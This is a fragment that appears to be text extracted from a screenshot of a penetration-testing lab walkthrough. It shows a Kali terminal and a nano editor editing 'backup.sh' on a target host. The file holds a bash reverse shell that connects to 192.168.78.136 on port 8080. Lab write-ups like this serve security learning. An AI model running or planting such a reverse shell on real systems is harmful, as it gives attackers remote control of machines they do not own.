 grimmie@academy: ~ × root@kali: ~ ×
GNU nano 3.2 backup.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.78.136/8080 0>&1
ONLINE COURSE
REGISTRATION